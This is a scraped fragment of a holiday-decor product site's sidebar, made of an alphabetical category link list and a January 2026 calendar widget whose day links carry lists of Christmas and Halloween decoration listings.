	<li class="cat-item cat-item-8659"><a href="https://christmasfurnitureworld.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-15656"><a href="https://christmasfurnitureworld.com/category/thrilling/" >thrilling</a>
</li>
	<li class="cat-item cat-item-15461"><a href="https://christmasfurnitureworld.com/category/tidyard/" >tidyard</a>
</li>
	<li class="cat-item cat-item-7710"><a href="https://christmasfurnitureworld.com/category/tiered/" >tiered</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://christmasfurnitureworld.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-17203"><a href="https://christmasfurnitureworld.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-12293"><a href="https://christmasfurnitureworld.com/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-17522"><a href="https://christmasfurnitureworld.com/category/tilffanyc0/" >tilffanyc0</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://christmasfurnitureworld.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-11072"><a href="https://christmasfurnitureworld.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://christmasfurnitureworld.com/category/tinsel/" >tinsel</a>
</li>
	<li class="cat-item cat-item-11797"><a href="https://christmasfurnitureworld.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://christmasfurnitureworld.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-17771"><a href="https://christmasfurnitureworld.com/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-9862"><a href="https://christmasfurnitureworld.com/category/tjmaxx/" >tjmaxx</a>
</li>
	<li class="cat-item cat-item-15400"><a href="https://christmasfurnitureworld.com/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-15948"><a href="https://christmasfurnitureworld.com/category/tomte/" >tomte</a>
</li>
	<li class="cat-item cat-item-13091"><a href="https://christmasfurnitureworld.com/category/topbuy/" >topbuy</a>
</li>
	<li class="cat-item cat-item-16365"><a href="https://christmasfurnitureworld.com/category/tophat/" >tophat</a>
</li>
	<li class="cat-item cat-item-11705"><a href="https://christmasfurnitureworld.com/category/torre/" >torre</a>
</li>
	<li class="cat-item cat-item-15153"><a href="https://christmasfurnitureworld.com/category/toshima/" >toshima</a>
</li>
	<li class="cat-item cat-item-14668"><a href="https://christmasfurnitureworld.com/category/toshima-made/" >toshima-made</a>
</li>
	<li class="cat-item cat-item-16541"><a href="https://christmasfurnitureworld.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-17864"><a href="https://christmasfurnitureworld.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-15413"><a href="https://christmasfurnitureworld.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-13586"><a href="https://christmasfurnitureworld.com/category/traditions/" >traditions</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://christmasfurnitureworld.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-16019"><a href="https://christmasfurnitureworld.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-17735"><a href="https://christmasfurnitureworld.com/category/transformed/" >transformed</a>
</li>
	<li class="cat-item cat-item-17072"><a href="https://christmasfurnitureworld.com/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://christmasfurnitureworld.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://christmasfurnitureworld.com/category/treekeeper/" >treekeeper</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://christmasfurnitureworld.com/category/trees/" >trees</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://christmasfurnitureworld.com/category/treetopia/" >treetopia</a>
</li>
	<li class="cat-item cat-item-9905"><a href="https://christmasfurnitureworld.com/category/trendmasters/" >trendmasters</a>
</li>
	<li class="cat-item cat-item-16538"><a href="https://christmasfurnitureworld.com/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-16807"><a href="https://christmasfurnitureworld.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-17397"><a href="https://christmasfurnitureworld.com/category/trixies/" >trixie&#039;s</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://christmasfurnitureworld.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-8560"><a href="https://christmasfurnitureworld.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-17969"><a href="https://christmasfurnitureworld.com/category/trumpeting/" >trumpeting</a>
</li>
	<li class="cat-item cat-item-18014"><a href="https://christmasfurnitureworld.com/category/trunks/" >trunks</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://christmasfurnitureworld.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-13141"><a href="https://christmasfurnitureworld.com/category/tuff/" >tuff</a>
</li>
	<li class="cat-item cat-item-15181"><a href="https://christmasfurnitureworld.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-16773"><a href="https://christmasfurnitureworld.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://christmasfurnitureworld.com/category/twas/" >twas</a>
</li>
	<li class="cat-item cat-item-10865"><a href="https://christmasfurnitureworld.com/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-10460"><a href="https://christmasfurnitureworld.com/category/twinkle/" >twinkle</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://christmasfurnitureworld.com/category/twinkling/" >twinkling</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://christmasfurnitureworld.com/category/twinkly/" >twinkly</a>
</li>
	<li class="cat-item cat-item-16337"><a href="https://christmasfurnitureworld.com/category/tybeeu/" >tybeeu</a>
</li>
	<li class="cat-item cat-item-16452"><a href="https://christmasfurnitureworld.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-8793"><a href="https://christmasfurnitureworld.com/category/u0026m/" >u0026m</a>
</li>
	<li class="cat-item cat-item-15864"><a href="https://christmasfurnitureworld.com/category/ulta/" >ulta</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://christmasfurnitureworld.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://christmasfurnitureworld.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-15838"><a href="https://christmasfurnitureworld.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-14044"><a href="https://christmasfurnitureworld.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-8737"><a href="https://christmasfurnitureworld.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://christmasfurnitureworld.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-16032"><a href="https://christmasfurnitureworld.com/category/uniqseason/" >uniqseason</a>
</li>
	<li class="cat-item cat-item-12004"><a href="https://christmasfurnitureworld.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://christmasfurnitureworld.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://christmasfurnitureworld.com/category/unlit/" >unlit</a>
</li>
	<li class="cat-item cat-item-16504"><a href="https://christmasfurnitureworld.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-15784"><a href="https://christmasfurnitureworld.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-17837"><a href="https://christmasfurnitureworld.com/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-17992"><a href="https://christmasfurnitureworld.com/category/upcyling/" >upcyling</a>
</li>
	<li class="cat-item cat-item-17528"><a href="https://christmasfurnitureworld.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-16909"><a href="https://christmasfurnitureworld.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-14682"><a href="https://christmasfurnitureworld.com/category/upright/" >upright</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://christmasfurnitureworld.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-11989"><a href="https://christmasfurnitureworld.com/category/vaillancourt/" >vaillancourt</a>
</li>
	<li class="cat-item cat-item-11018"><a href="https://christmasfurnitureworld.com/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://christmasfurnitureworld.com/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://christmasfurnitureworld.com/category/valerie/" >valerie</a>
</li>
	<li class="cat-item cat-item-15594"><a href="https://christmasfurnitureworld.com/category/vanthylit/" >vanthylit</a>
</li>
	<li class="cat-item cat-item-15806"><a href="https://christmasfurnitureworld.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-17488"><a href="https://christmasfurnitureworld.com/category/vcarpeisvintageaihambra/" >vcarpeisvintageaihambra</a>
</li>
	<li class="cat-item cat-item-17546"><a href="https://christmasfurnitureworld.com/category/vcarpeisvintageaihambrapendant/" >vcarpeisvintageaihambrapendant</a>
</li>
	<li class="cat-item cat-item-17497"><a href="https://christmasfurnitureworld.com/category/vcarpeisvlntageaihmabra/" >vcarpeisvlntageaihmabra</a>
</li>
	<li class="cat-item cat-item-12970"><a href="https://christmasfurnitureworld.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-16371"><a href="https://christmasfurnitureworld.com/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-14638"><a href="https://christmasfurnitureworld.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://christmasfurnitureworld.com/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://christmasfurnitureworld.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-16666"><a href="https://christmasfurnitureworld.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://christmasfurnitureworld.com/category/vickerman/" >vickerman</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://christmasfurnitureworld.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-11297"><a href="https://christmasfurnitureworld.com/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://christmasfurnitureworld.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://christmasfurnitureworld.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-16879"><a href="https://christmasfurnitureworld.com/category/vintage-halloween/" >vintage-halloween</a>
</li>
	<li class="cat-item cat-item-14716"><a href="https://christmasfurnitureworld.com/category/vipush/" >vipush</a>
</li>
	<li class="cat-item cat-item-14339"><a href="https://christmasfurnitureworld.com/category/viral/" >viral</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://christmasfurnitureworld.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-16851"><a href="https://christmasfurnitureworld.com/category/vive/" >vive</a>
</li>
	<li class="cat-item cat-item-15189"><a href="https://christmasfurnitureworld.com/category/voghelle/" >voghelle</a>
</li>
	<li class="cat-item cat-item-16347"><a href="https://christmasfurnitureworld.com/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-17963"><a href="https://christmasfurnitureworld.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-17139"><a href="https://christmasfurnitureworld.com/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-17575"><a href="https://christmasfurnitureworld.com/category/vosges/" >vosges</a>
</li>
	<li class="cat-item cat-item-15668"><a href="https://christmasfurnitureworld.com/category/vultures/" >vultures</a>
</li>
	<li class="cat-item cat-item-13504"><a href="https://christmasfurnitureworld.com/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://christmasfurnitureworld.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://christmasfurnitureworld.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-16966"><a href="https://christmasfurnitureworld.com/category/wanna-cul/" >wanna-cul</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://christmasfurnitureworld.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-14934"><a href="https://christmasfurnitureworld.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-15791"><a href="https://christmasfurnitureworld.com/category/watercolor/" >watercolor</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://christmasfurnitureworld.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://christmasfurnitureworld.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-16926"><a href="https://christmasfurnitureworld.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://christmasfurnitureworld.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://christmasfurnitureworld.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-15069"><a href="https://christmasfurnitureworld.com/category/weihnachtshaus/" >weihnachtshaus</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://christmasfurnitureworld.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-17930"><a href="https://christmasfurnitureworld.com/category/wellcomer/" >wellcomer</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://christmasfurnitureworld.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-17586"><a href="https://christmasfurnitureworld.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-14956"><a href="https://christmasfurnitureworld.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://christmasfurnitureworld.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-16092"><a href="https://christmasfurnitureworld.com/category/whisky/" >whisky</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://christmasfurnitureworld.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-17633"><a href="https://christmasfurnitureworld.com/category/who-lectric/" >who-lectric</a>
</li>
	<li class="cat-item cat-item-14559"><a href="https://christmasfurnitureworld.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://christmasfurnitureworld.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-7276"><a href="https://christmasfurnitureworld.com/category/whoville/" >whoville</a>
</li>
	<li class="cat-item cat-item-9963"><a href="https://christmasfurnitureworld.com/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-16182"><a href="https://christmasfurnitureworld.com/category/wildest/" >wildest</a>
</li>
	<li class="cat-item cat-item-12236"><a href="https://christmasfurnitureworld.com/category/wildflower/" >wildflower</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://christmasfurnitureworld.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://christmasfurnitureworld.com/category/williams-sonoma/" >williams-sonoma</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://christmasfurnitureworld.com/category/willow/" >willow</a>
</li>
	<li class="cat-item cat-item-15525"><a href="https://christmasfurnitureworld.com/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-14627"><a href="https://christmasfurnitureworld.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-17304"><a href="https://christmasfurnitureworld.com/category/windaux/" >windaux</a>
</li>
	<li class="cat-item cat-item-11589"><a href="https://christmasfurnitureworld.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://christmasfurnitureworld.com/category/windowfx/" >windowfx</a>
</li>
	<li class="cat-item cat-item-16701"><a href="https://christmasfurnitureworld.com/category/winking/" >winking</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://christmasfurnitureworld.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-12570"><a href="https://christmasfurnitureworld.com/category/wintergreen/" >wintergreen</a>
</li>
	<li class="cat-item cat-item-16343"><a href="https://christmasfurnitureworld.com/category/winward/" >winward</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://christmasfurnitureworld.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-8636"><a href="https://christmasfurnitureworld.com/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://christmasfurnitureworld.com/category/witchs/" >witch&#039;s</a>
</li>
	<li class="cat-item cat-item-6816"><a href="https://christmasfurnitureworld.com/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-12654"><a href="https://christmasfurnitureworld.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-17130"><a href="https://christmasfurnitureworld.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-14625"><a href="https://christmasfurnitureworld.com/category/wonderland/" >wonderland</a>
</li>
	<li class="cat-item cat-item-6697"><a href="https://christmasfurnitureworld.com/category/wondershop/" >wondershop</a>
</li>
	<li class="cat-item cat-item-14803"><a href="https://christmasfurnitureworld.com/category/woobles/" >woobles</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://christmasfurnitureworld.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://christmasfurnitureworld.com/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-16171"><a href="https://christmasfurnitureworld.com/category/woods/" >woods</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://christmasfurnitureworld.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-15886"><a href="https://christmasfurnitureworld.com/category/worldmarket/" >worldmarket</a>
</li>
	<li class="cat-item cat-item-8357"><a href="https://christmasfurnitureworld.com/category/wreath/" >wreath</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://christmasfurnitureworld.com/category/wrought/" >wrought</a>
</li>
	<li class="cat-item cat-item-12971"><a href="https://christmasfurnitureworld.com/category/ws2811/" >ws2811</a>
</li>
	<li class="cat-item cat-item-17383"><a href="https://christmasfurnitureworld.com/category/wyoming/" >wyoming</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://christmasfurnitureworld.com/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-15767"><a href="https://christmasfurnitureworld.com/category/yaheetech/" >yaheetech</a>
</li>
	<li class="cat-item cat-item-10292"><a href="https://christmasfurnitureworld.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://christmasfurnitureworld.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-17568"><a href="https://christmasfurnitureworld.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-15119"><a href="https://christmasfurnitureworld.com/category/yescom/" >yescom</a>
</li>
	<li class="cat-item cat-item-17065"><a href="https://christmasfurnitureworld.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-17755"><a href="https://christmasfurnitureworld.com/category/yitahome/" >yitahome</a>
</li>
	<li class="cat-item cat-item-16512"><a href="https://christmasfurnitureworld.com/category/yiwu/" >yiwu</a>
</li>
	<li class="cat-item cat-item-8318"><a href="https://christmasfurnitureworld.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-15264"><a href="https://christmasfurnitureworld.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-16654"><a href="https://christmasfurnitureworld.com/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-8824"><a href="https://christmasfurnitureworld.com/category/yuletide/" >yuletide</a>
</li>
	<li class="cat-item cat-item-16057"><a href="https://christmasfurnitureworld.com/category/yuletime/" >yuletime</a>
</li>
	<li class="cat-item cat-item-17078"><a href="https://christmasfurnitureworld.com/category/zakopane/" >zakopane</a>
</li>
	<li class="cat-item cat-item-15636"><a href="https://christmasfurnitureworld.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-11231"><a href="https://christmasfurnitureworld.com/category/zims/" >zim&#039;s</a>
</li>
	<li class="cat-item cat-item-15086"><a href="https://christmasfurnitureworld.com/category/zimonick/" >zimonick</a>
</li>
	<li class="cat-item cat-item-15904"><a href="https://christmasfurnitureworld.com/category/zorbitz/" >zorbitz</a>
</li>
	<li class="cat-item cat-item-18027"><a href="https://christmasfurnitureworld.com/category/zurich/" >zurich</a>
</li>
		</ul>
<span class="seperator extralight-border"></span></div><div id="calendar-2" class="widget widget_calendar"><h3 class="widgettitle">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://christmasfurnitureworld.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://christmasfurnitureworld.com/2026/01/01/" title="AgriEyes Halo Magnetic &amp; Rechargeable Wireless Trailer Tow Lights LED Kit, Truck
8FT Christmas Inflatables Santa Riding Dino 2025 NEW LED Outdoor Decoration
12&#8242; LED Santa Reindeer Christmas Tree crew Snowmobile Inflatable Holiday Time
Louis Vuitton Advent Calendar NEW Rare Mother Of Pearl Gold Complete SEALED 2022
Light-Up Plush Corgi Dogs Christmas Decoration with 70 LED Lights Set of 2
Member&#8217;s Mark 800 LED Prelit Augusta Pine Christmas Tree, 7.5ft
4&#8217;1 Multicolor LED Animated Musical Santa&#8217;s Lift Christmas Tree Side Decor
Collapsible Christmas Tree Fully Decorated with Remote Control LED Light 6/6.5Ft
Fiber Optic Wood Look Christmas Bear Indoor use Light up Cabin Door Greeter 25
KRINGLE EXPRESS Indoor/Outdoor Elf Duo Boy &amp; Girl Resin Light Up 6 Hour Timer">1</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/02/" title="Entire Neighborhoods Battle For Best Christmas Light Display
3 ft Large Christmas Finial Ornament Statue with LED Lights Metallic Prelit
DIPTYQUE Advent Calendar 2024 Limited x Edition Lucy Sparrow. EMPTY BOX ONLY
Vintage Christmas Glass Paragon Other Ornaments Lot of 87 Red Silver Balls
Pandora Limited Edition 2021 Sterling Silver Christmas Star Ornament READ DESC
Prelit/Unlit Sequoia Fir Commercial Grade LED Christmas Garland Decoration 9
Ring Colored Rose 20 Parol Filipino LED Christmas Lantern 8 Modes New 2025
Vintage Double D Ranchwear Suede Velvet Beaded Christmas Stockings. NWOT
3 Pottery Barn Love Shack Fancy Bow Fur Damask Dreamy Days Christmas Stockings">2</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/03/" title="Valentines Day Inflatables Gnome Drives a Car Outdoor Decorations Blow Up Yard
Lynn Haney Kaspar Wise Men Figure 1996 Signed 1st Edition #651/1200 Three Kings
7 Ft Christmas Twinkle Tree With Lights 1740007, White Distressed Pkg
Williams Sonoma The Grinch Christmas Tree Skirt 56 NEW
Set Of 4 Led Snowman Family Indoor/outdoor 1739950 New In Open Box
Disney 4 ft Animated LED Holiday Olaf Frozen Christmas Animatronic Brand NEW
Bard&#8217;s Tree Topper Etched Gold-toned Stand, 10 H x 4 W x 4 D
7FT Pre-lit Christmas Tree Artificial Fiber Optic Xmas Trees with Lighted Top Star
Hallmark Grinch Tabletop Figurine Musical Figurine Sound Motion Christmas Tree">3</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/04/" title="Hobby Lobby Grinch Christmas Tree 5&#8242; LED Bright Green Whimsical NEW
Member&#8217;s Mark 30 Ghost Door Greeter, LED Lights, Musical, Motion Activated
XL Pre-Lit Ceramic Christmas Tree Decoration with LED Light, Timer 24in
NAIZEA Wrought Iron Christmas Tree Metal Ornament Display Stand Holder 6Ft / 7Ft
NEW Pottery Barn Christmas Bronze Sculpted Reindeer Set of 3 SOLD OUT
Valentine Door Wreath Red Black White Deco Mesh Ribbon Heart Decor 24
10 Piece Best Friends Christmas Pageant Nativity Set
7.5 ft. Pre-Lit Virginia Pine Mixed Slim Tree with Warm White LED Lights, Plug-I
5 ft 5 in LED Eyes Poseable Human Size Skeleton Skull Halloween Decoration Prop
Martha Stewart Set of 3 Neutrals Faux Fur Christmas Stockings Holiday Decor 22">4</a></td>
	</tr>
	<tr>
		<td><a href="https://christmasfurnitureworld.com/2026/01/05/" title="12FT Christmas Inflatables Pink Dinosaur 2025 NEW LED Outdoor Decoration
26FT Giant Inflatable Santa Claus With Led Light For Christmas Advertising Event
Costco Christmas Holiday Chair Covers Set Of 6 3D Aplique Vintage Rare
4Ft Lighted Pop-Up Santa, 47 Inch Christmas Santa Holiday Yard Decorations With 70
DIOR Le 30 Montaigne Beauty advent calendar 2025 NEW SEALED 24 Surprises New
Avon A Wonderful Countdown to Christmas Jolly Snowman Advent Calendar Tree w BOX
Mark Roberts 70/500 Jewel Ornament Original Box Vintage Peacock Floral Purple
Lot Of 11 Frontgate Holiday Collection Christmas Ornaments Iridescent With Box">5</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/06/" title="6 Classic Solid Brass Sleigh Bells LEATHER STRAP AMISH HANDMADE NEW
Set of 3, Light-Up Multi-Colored Twinkle Christmas Tree, 205 Lights, 3 Sizes
Williams-Sonoma Twas the Night Before Christmas Bowls NEW Set Of 4
6 boxes GE StayBright 150 ct Warm White LED Motion Snowflake Icicle Lights NEW
Ultra Lush Traditional Lifelike Artificial Hinged Christmas Holiday Tree 8 Foot
12 Citrus Grove Dinner Plates 10 Melamine Tye Dye Hippie Swirl Peace
NWT RARE Pottery Barn Silver Clear Glass Pepperberry Garland 5ft Holiday Decor
Light-Up Halloween Sign Spooky Sound Effects, LED Illuminated Signs Beware
12in Motorized Pop-up Gift Box with Snowman, Outdoor Christmas Decorations w Motor">6</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/07/" title="Silver Glitter Noel Christmas Tabletop Decor Wood Sign Stand Up Holiday Accent
Hanging Skeleton Decoration Halloween Party Prop Art
Hobby Lobby Glitter Snowman Figurine Black Top Hat Orange Nose Christmas 2012
Vintage Halloween Witch Triangle Sign Ring The Belle Decor
Hobby Lobby Easter 2013 Whimsical Table Pieces Chocolate Bunny Decorative
Silver Mercury Glass Pumpkin Ornament, 8x8x7.5 Lustrous Fall Decor for
Ashland Halloween Ravenshead Manor Skull Lid Jar Magical Ingredients Decor
Happy Halloween Wood Sign Black White Script Hanging Holiday Decor
Pier 1 Capiz and Metal Reindeer Set Rare Vintage Glitter EUC
Halloween Express Animated Swinging Skeletal Boy Halloween Decoration Size 62">7</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/08/" title="7.5ft Snow White Flocked Christmas Tree Pre-Lit Artificial Xmas Hinged Decor
60 in. HGTV Home Collection Swiss Chic Mantle Swag
NewithDavld/YurmanSterlingSilver925/Wheaton Pave Diamonds Ring 16x12mm Size 7
Santa claus picture framed Dollar General Santa Picture
Vintage Handmade Beaded &amp; Sequin Push Pin Christmas Ornament 82 pieces Blue Gold
Rare Vintage Mid-Century Anthropomorphic Pixie Dragonfly Christmas Ornament
OPEN BOX 9 ft Spruce Artificial Christmas Tree with White Lights &amp; Stand
Frankenstein &amp; Skeleton Bust Statue Hipster Monsters Halloween Home Decor 14.5in
Vtg June Zimonick Christmas Ornament RED Swarovski #289 PAGODA Beautiful">8</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/09/" title="Mackenzie Childs Glam Up Deer Sleigh
(10) Rare Christopher Radko Shiny Brite Jumbo Ripple Glass Christmas Ornament 3
Pre-Lit Cedar Cypress Christmas Realistic Wreath with Twinkling LEDs
Welcome Y&#8217;all Patriotic or All Occasion Wreath Handmade Deco Mesh
16 Hand Carved Wood Block Nativity Scene Set Holy Family Jesus Figurine Statue
TATCHA 12 Days of Treasures Advent Calendar NEW 2025 Limited Edition Authentic
Vintage Silver Plated Christmas Tree Mantel Hook Stocking Holder Hangers Heavy
Silver Plated Christmas Mantel Hook Stocking Holder Hangers Heavy REINDEER
1999 Home &amp; Garden Party Ltd Snowman Stoneware Set">9</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/10/" title="Retired Mackenzie Childs Farmhouse Holiday Santa Glass Ornament Bnib
Christmas Wreaths for Front Door, 24 inch Hydrangea Wreath for Front Doors Ou
Disco Ball Helmet, Mirror Ball Hat, Sparkling Disco Ball Decoration, Mirror Glas
3 Pottery Barn Pepperberry Garland Christmas Tree Pepper Berry Red 5 Ft Each NWT
NEW Pottery Barn Scary Squad Lit Light Up Ghost Gus Doug the Dog Halloween
30 LED Twinkling Red Glitter Bow Modern Farmhouse Christmas Hanging Decor
Harbour LIghts #722 HOSPITAL POINT, MA Lighthouse Christmas 2007 LE #110 Lighted
20 Feet Inflatable Christmas Tree
7FT Lighted Reindeer in Pink Cocktail Inflatable Christmas Yard Decor nib 2025
Expert Roshan Shares 2025 S Most Popular Christmas Tree Decorating Trends">10</a></td><td><a href="https://christmasfurnitureworld.com/2026/01/11/" title="NEW GE Color Choice 5-ft Winterberry Pre-lit White Artificial Christmas Tree
1000 Pcs WS2811 RGB LED Pixels Light 12 mm Diffused Digital String Lights
Christmas LED Mom And Baby Polar Bear 3.5&#8242; Tall Family Yard Decor
Taking Down Christmas Decor And New Year S Refresh
Lot Of 4 LEFTON Musical Camelot Chariots Fire Snow Globes RARE Wizards Dragon
Libbey Holly &amp; Berries Vintage Christmas Glasses &amp; Ice Bucket 26 Piece Grouping
Disney Winnie The Pooh Tigger Christmas Light Up Tree
Rare Authentic Cartier Basket Ornaments / Decoration
EXTREMELY RARE 2013 December Diamonds Merman TAURUS Ornament Retired">11</a></td>
	</tr>
	<tr>
